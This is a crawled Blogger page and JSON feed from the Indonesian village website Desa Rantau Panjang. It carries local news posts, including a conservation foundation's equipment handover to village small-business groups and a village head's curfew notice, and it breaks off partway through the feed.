_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebarright', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarright', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.desarapa.com/feeds/posts/summary?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 906
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883"},"updated":{"$t":"2026-01-19T19:53:30.939+07:00"},"category":[{"term":"Senin"},{"term":"1 Februari 2020"},{"term":"3 Februari 2020"},{"term":"30 Desember 2019"},{"term":"Budaya"},{"term":"Budaya Melayu"},{"term":"Budaya Nusantara"},{"term":"Do'a Tolak Bala"},{"term":"Do'a Tolak Bala Rabu Terakhir bulan Safar"},{"term":"Polri"},{"term":"Polwan"},{"term":"Ritual Tradisi Mandi Safar"},{"term":"Sabtu"},{"term":"Tradisi"},{"term":"Tradisi Mandi Safar"},{"term":"Tradisi Robo' Robo'"},{"term":"logo polwan"},{"term":"monumen polwan"},{"term":"museumpolri"}],"title":{"type":"text","$t":"Desa Rantau Panjang"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/summary?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"189"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.desarapa.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=rp
body_size: 161374
content:
// API callback
rp({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883"},"updated":{"$t":"2026-01-19T19:53:30.939+07:00"},"category":[{"term":"Senin"},{"term":"1 Februari 2020"},{"term":"3 Februari 2020"},{"term":"30 Desember 2019"},{"term":"Budaya"},{"term":"Budaya Melayu"},{"term":"Budaya Nusantara"},{"term":"Do'a Tolak Bala"},{"term":"Do'a Tolak Bala Rabu Terakhir bulan Safar"},{"term":"Polri"},{"term":"Polwan"},{"term":"Ritual Tradisi Mandi Safar"},{"term":"Sabtu"},{"term":"Tradisi"},{"term":"Tradisi Mandi Safar"},{"term":"Tradisi Robo' Robo'"},{"term":"logo polwan"},{"term":"monumen polwan"},{"term":"museumpolri"}],"title":{"type":"text","$t":"Desa Rantau Panjang"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"189"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-4362379761965615929"},"published":{"$t":"2025-09-23T23:46:00.014+07:00"},"updated":{"$t":"2025-09-24T00:36:29.615+07:00"},"title":{"type":"text","$t":"YAYASAN PALUNG SERAHKAN BANTUAN KELOMPOK UMKM DESA RANTAU PANJANG"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Zw-vlX4cbFrIMDfwcUJvkKYLIweANuWHGWPj-FjriPcSkwwifJ2H0UIJ9OyaHutrQTLS85VMsgQCTSfM2lrLmu6Pw9U6Z8TrYp169nSR1lbzBJp5wfUM00mdtFQ2o5XXmAR978GvIBlGi93H1CT71oXpobrPLhWOsDHDACpUe2x1kQIfU8lsMFrpZWLt\/s4080\/IMG20250923094756-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Zw-vlX4cbFrIMDfwcUJvkKYLIweANuWHGWPj-FjriPcSkwwifJ2H0UIJ9OyaHutrQTLS85VMsgQCTSfM2lrLmu6Pw9U6Z8TrYp169nSR1lbzBJp5wfUM00mdtFQ2o5XXmAR978GvIBlGi93H1CT71oXpobrPLhWOsDHDACpUe2x1kQIfU8lsMFrpZWLt\/s320\/IMG20250923094756-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERantau Panjang, Selasa 22 September 2025\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYayasan Palung\u0026nbsp;(Gunung Palung Orangutan Conservation Program) serahkan bantuan alat untuk kelompok UMKM yang berada di Desa Rantau Panjang. Kelompok UMKM tersebut merupakan kelompok dampingan Yayasan Palung dan unit kelompok UMKM tersebut di bawah naungan Lembaga Pegelola Hutan Desa (LPHD) Muara Palung Desa Rantau Panjang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9fIpnsF8aPnTpjx4nz9g2q7r53_8mq13h3GVYudBrtepLFbIJNvgkL5fZPZOmjgDn35XXm8P4E38B2E_DDEsKfMa7F3gPoC9UR-LGIHhP7ktcTUNgY090AOnPjaEYnkvI4S8KvGidBGYDvJ3AbRzVsMsfnoQeop3GQ-9hAcLxxvcX-TGuaCLZF0af9jrB\/s4832\/DAFTAR%20PENERIMA%20BANTUAN%20UMKM%20of%20YAYASAN%20PALUNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4832\" data-original-width=\"4000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9fIpnsF8aPnTpjx4nz9g2q7r53_8mq13h3GVYudBrtepLFbIJNvgkL5fZPZOmjgDn35XXm8P4E38B2E_DDEsKfMa7F3gPoC9UR-LGIHhP7ktcTUNgY090AOnPjaEYnkvI4S8KvGidBGYDvJ3AbRzVsMsfnoQeop3GQ-9hAcLxxvcX-TGuaCLZF0af9jrB\/w331-h400\/DAFTAR%20PENERIMA%20BANTUAN%20UMKM%20of%20YAYASAN%20PALUNG.png\" width=\"331\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv\u003EBantuan ini diserahkan langsung oleh Tim Yayasan Palung yang dipimpin oleh Edy Rahman yang didampingi oleh Hasanan Kepala Desa sekaligus selaku Ketua LPHD Rantau Panjang kepada anggota kelompok yang hadir. Adapun kelompok yang mendapatkan bantuan alat ini adalah sebagai berikut :\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Kelompok Cokies Muara Palung\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E2. Kelompok Jamu Muara Palung\u003C\/div\u003E\u003Cdiv\u003E3. Kelompok Kembang Desa Rantau Panjang\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelengkapnya sebagaimana terlampir dalam foto daftar penerima bantuan alat diatas. (\u003Ci\u003EAdmindes\u003C\/i\u003E)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaTz53gmwt5aZDtv4IliuoOFcL5tziDUmp2_jqKQCVyokhLeSq7cV-TBLE4uH-u0ZjVv8MkUQw3C1OAnqQEf36RiQW_5J9mihSHookM6Hut3WUOpt4bxJBdmblOnUjArofH5FTmlSoJL7NtCDcjW_KLQF3X8N0PywToqEaRe4Vw6FEr_mOZuF49CAHtiAC\/s4080\/IMG20250923094752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaTz53gmwt5aZDtv4IliuoOFcL5tziDUmp2_jqKQCVyokhLeSq7cV-TBLE4uH-u0ZjVv8MkUQw3C1OAnqQEf36RiQW_5J9mihSHookM6Hut3WUOpt4bxJBdmblOnUjArofH5FTmlSoJL7NtCDcjW_KLQF3X8N0PywToqEaRe4Vw6FEr_mOZuF49CAHtiAC\/s320\/IMG20250923094752.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7itCMbUCn0BEzkz3lLJfE-vLIlFWrdhHzAeORqsc2HzuoeQ1c075qKksZ2rJEl9tuI_iljhmhFHhgsn82W7stI65iLeILDs3kowwvh8qqbqnn8K64WxuPRO-MyPziVT6ny1O3kJR3NY56OWyTjLTSI3PJz-PaxbwhpfOJtQPjsT8HHqziKPXTQraQHUsa\/s4080\/IMG20250923093036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7itCMbUCn0BEzkz3lLJfE-vLIlFWrdhHzAeORqsc2HzuoeQ1c075qKksZ2rJEl9tuI_iljhmhFHhgsn82W7stI65iLeILDs3kowwvh8qqbqnn8K64WxuPRO-MyPziVT6ny1O3kJR3NY56OWyTjLTSI3PJz-PaxbwhpfOJtQPjsT8HHqziKPXTQraQHUsa\/s320\/IMG20250923093036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgve4CGP9jo6X49Jm0wv0hNRQm0h90hrzKfYSBTdXf5LKAB7fO7_iTz41Q_6uOI7KD4-jFAcdU7Nkc9TysPtFqAEGTEipU1jsvQ7FDsYfErQ0mcShWll5O63D5iQoURhdeEnANa5L-8lEkGfAuZXCF9Q5_vhokbE5MV9oGRtHO0-onHMwEpCbOvEGQCKo\/s4080\/IMG20250923093216.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgve4CGP9jo6X49Jm0wv0hNRQm0h90hrzKfYSBTdXf5LKAB7fO7_iTz41Q_6uOI7KD4-jFAcdU7Nkc9TysPtFqAEGTEipU1jsvQ7FDsYfErQ0mcShWll5O63D5iQoURhdeEnANa5L-8lEkGfAuZXCF9Q5_vhokbE5MV9oGRtHO0-onHMwEpCbOvEGQCKo\/s320\/IMG20250923093216.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG20250923093219.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG20250923093219.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG20250923093239.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG20250923093239.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp1lx83c796tOGwkUEnA32PeO4bBMOVWWd3ww82KX7vf_0tLq0826SMioaZmstklxgxjmqAbY6-3UmNgRan3vF8ZSnksYeJb-Zai9YLuxOdOPcI3V8ZgZS1eimt9A6SRbY2omO-33kCiDbZnFbIVSNWY5jAtx88H2ZEPAEqA-JfGAVMMNFzfbGFxJhT_RI\/s4080\/IMG20250923093258.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp1lx83c796tOGwkUEnA32PeO4bBMOVWWd3ww82KX7vf_0tLq0826SMioaZmstklxgxjmqAbY6-3UmNgRan3vF8ZSnksYeJb-Zai9YLuxOdOPcI3V8ZgZS1eimt9A6SRbY2omO-33kCiDbZnFbIVSNWY5jAtx88H2ZEPAEqA-JfGAVMMNFzfbGFxJhT_RI\/s320\/IMG20250923093258.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQRk2Godj2BJ3cJtnMHEnDoaPnOflTguTAPlJJhmSSe7v2GqKer70fVtwqFyH2T7isiaTSjifWVJkarA4_oNzL_konm8CowjAMfu6JACVooXegfQ-zA2D6IpwNjxfgaljky3xTDyAgkKGDxe5NOvnNSSospKzwlve4K3W2qOOsEefPPjQED3_4P445dL6k\/s4080\/IMG20250923093322.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQRk2Godj2BJ3cJtnMHEnDoaPnOflTguTAPlJJhmSSe7v2GqKer70fVtwqFyH2T7isiaTSjifWVJkarA4_oNzL_konm8CowjAMfu6JACVooXegfQ-zA2D6IpwNjxfgaljky3xTDyAgkKGDxe5NOvnNSSospKzwlve4K3W2qOOsEefPPjQED3_4P445dL6k\/s320\/IMG20250923093322.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKQpSwl4ChOXVUwTpHwx9jBMH7BYw6M9NaRGuwNRPT5jR8PK1IHrpnondpbx7uycmrHUuEIOGs_7D7OCrq5bPe6njnDZ-E2WTt3eqgAurQSlFEBclr-nfb_XW7fbOCGw-52dW03HzEmxzb816rd_AQTbC2dY14M9cAx270dRSm2HPWGeNGzhlK3hhR_LE2\/s4080\/IMG20250923093354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKQpSwl4ChOXVUwTpHwx9jBMH7BYw6M9NaRGuwNRPT5jR8PK1IHrpnondpbx7uycmrHUuEIOGs_7D7OCrq5bPe6njnDZ-E2WTt3eqgAurQSlFEBclr-nfb_XW7fbOCGw-52dW03HzEmxzb816rd_AQTbC2dY14M9cAx270dRSm2HPWGeNGzhlK3hhR_LE2\/s320\/IMG20250923093354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqL4QzeTuEsl_6pw8XGo6xPotUPZpVZi6acaqF-OUecRU-pfv89mC-Wd2A9Twni55MYjV0ggdCLg9xpGx47M5U-l3KubGkuT5Ua9WEaF9PdN7Cu0zVJI8X0CIYS8AQBDbM-b2LS19l_nfWgmGyJhvVYnbfqUBS3liYEUPIIy97wwmgAi8P84gpXYRlHce2\/s4080\/IMG20250923093410.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqL4QzeTuEsl_6pw8XGo6xPotUPZpVZi6acaqF-OUecRU-pfv89mC-Wd2A9Twni55MYjV0ggdCLg9xpGx47M5U-l3KubGkuT5Ua9WEaF9PdN7Cu0zVJI8X0CIYS8AQBDbM-b2LS19l_nfWgmGyJhvVYnbfqUBS3liYEUPIIy97wwmgAi8P84gpXYRlHce2\/s320\/IMG20250923093410.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYzPL3EXia39lhVS85xP1l1ZZ26MzEbHimLnUADA1CXfkXjtTaPOem_0wyG05fN2TT6N1iYMkcZVuzdq6EjtCGOGtjfBoVYRVDvSOMnvXxuL-mDcS26B2O4garn5xkLHJJIZUPnHLljRpQram3O8cdChPXMarT5o-H8beQcouyyjxcoeJIehFKpqVHROEO\/s4080\/IMG20250923094704.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYzPL3EXia39lhVS85xP1l1ZZ26MzEbHimLnUADA1CXfkXjtTaPOem_0wyG05fN2TT6N1iYMkcZVuzdq6EjtCGOGtjfBoVYRVDvSOMnvXxuL-mDcS26B2O4garn5xkLHJJIZUPnHLljRpQram3O8cdChPXMarT5o-H8beQcouyyjxcoeJIehFKpqVHROEO\/s320\/IMG20250923094704.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/4362379761965615929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/09\/yayasan-palung-serahkan-bantuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/4362379761965615929"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/4362379761965615929"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/09\/yayasan-palung-serahkan-bantuan.html","title":"YAYASAN PALUNG SERAHKAN BANTUAN KELOMPOK UMKM DESA RANTAU PANJANG"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Zw-vlX4cbFrIMDfwcUJvkKYLIweANuWHGWPj-FjriPcSkwwifJ2H0UIJ9OyaHutrQTLS85VMsgQCTSfM2lrLmu6Pw9U6Z8TrYp169nSR1lbzBJp5wfUM00mdtFQ2o5XXmAR978GvIBlGi93H1CT71oXpobrPLhWOsDHDACpUe2x1kQIfU8lsMFrpZWLt\/s72-c\/IMG20250923094756-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-5007681952540465831"},"published":{"$t":"2025-09-17T11:21:00.000+07:00"},"updated":{"$t":"2025-09-17T11:21:19.321+07:00"},"title":{"type":"text","$t":"IMBAUAN KEPALA DESA BERLAKUKAN JAM MALAM UNTUK KEAMANAN MASYARAKAT DESA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1KrY2ZGGo4jVezXG5yeyzNb2tb6FmYIk0?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1590\" data-original-width=\"2537\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBSmG8RiR4rkhA17bEEg1vx_6gImf8m3kVMLhq5HJwYuj5bRYI-EuOHZ2MteXG_fugaJfNjDD5xipVnhDrmqq4P0VMNUZTYd8RucFZFB3QiBR1UtIsUgdZwZPPjtw87ckPRIHVDxUaQfECt2QTzRKGgBy3hLnGy3V6SodS6h-r5zNcyxdPa9POri5WKrLl\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIMBAUAN KEPALA DESA RANTAU PANJANG\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETentang Keamanan Kenyamanan dan Ketertiban Masyarakat\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edi Wilayah Desa Rantau Panjang\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe height=\"820\" src=\"https:\/\/drive.google.com\/file\/d\/11pTQU6offu3Df7yHiPLcOi453At5eini\/preview\" width=\"580\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEDARAN BUPATI KABUPETAN KAYONG UTARA\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETentang Penerapan Jam Malam Bagi Peserta Didik dan Anak Umur Dibawah 18 Tahun\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edi Kabupaten Kayong Utara\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe height=\"820\" src=\"https:\/\/drive.google.com\/file\/d\/1PUsUUXy5TMSC8tAmcfbRay5xczg1k_4U\/preview\" width=\"580\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESURAT BUPATI KAYONG UTARA\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETentang Peningkatan Peran Satlinmas Terkait Kondusipitas Penyelenggaraan Trantibumlinmas\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edi Daerah Kabupaten Kayong Utara\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe height=\"820\" src=\"https:\/\/drive.google.com\/file\/d\/16w3aJBoIs4ypRNZ9yc3Sh9b2bm9zAve0\/preview\" width=\"580\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/5007681952540465831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/09\/imbauan-kepala-desa-berlakukan-jam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/5007681952540465831"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/5007681952540465831"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/09\/imbauan-kepala-desa-berlakukan-jam.html","title":"IMBAUAN KEPALA DESA BERLAKUKAN JAM MALAM UNTUK KEAMANAN MASYARAKAT 